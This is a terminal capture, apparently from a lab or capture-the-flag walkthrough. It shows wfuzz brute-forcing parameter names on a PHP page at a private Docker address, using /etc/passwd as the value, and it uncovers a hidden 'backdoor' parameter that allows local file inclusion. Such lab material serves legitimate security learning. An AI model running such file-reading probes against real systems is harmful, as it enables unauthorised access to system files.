 ❯ wfuzz --hw=961 -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -u "http://172.17.0.2/problems.php?FUZZ=/etc/passwd
"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work corr
ectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/problems.php?FUZZ=/etc/passwd
Total requests: 20478
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000003022:   200        25 L     32 W       1245 Ch     "backdoor"
/usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
^C
Total time: 7.542459
Processed Requests: 5156
Filtered Requests: 5155